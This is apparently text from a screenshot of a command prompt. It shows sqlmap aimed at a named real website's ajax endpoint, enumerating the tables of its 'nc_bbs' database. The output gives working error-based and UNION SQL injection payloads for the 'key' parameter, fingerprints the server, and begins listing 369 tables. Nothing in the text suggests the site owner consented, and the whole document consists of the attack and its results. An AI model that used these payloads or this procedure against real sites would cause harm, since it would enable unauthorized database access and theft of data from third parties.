 C:\WINDOWS\system32\cmd.exe
C:\Python27\sqlmap10>sqlmap.py -u "http://www.jxdcw.com/ajax/2011/gethouselist.ashx?callback=jsonp1421141529088&key=a" --tables -D "nc_bbs"
{1.0-dev-nongit-20150111}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:37:09
[16:37:09] [INFO] resuming back-end DBMS 'mysql'
[16:37:09] [INFO] testing connection to the target URL
[16:37:09] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[16:37:09] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: key (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: callback=jsonp1421141529088&key=a' AND (SELECT 7062 FROM(SELECT COUNT(*),CONCAT(0x7162706b71,(SELECT (CASE WHEN (7062=7062) THEN 1
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'aRcX'='aRcX
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: callback=jsonp1421141529088&key=a' UNION ALL SELECT CONCAT(0x7162706b71,0x4b697678566f4e466563,0x717a6b6271),NULL,NULL#
---
[16:37:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:37:09] [INFO] fetching tables for database: 'nc_bbs'
Database: nc_bbs
[369 tables]
+--------------------------------------+
| bbs_amuarrange_list |
| bbs_appbyme_config |
| bbs_appbyme_portal_module |
| bbs_appbyme_portal_module_source |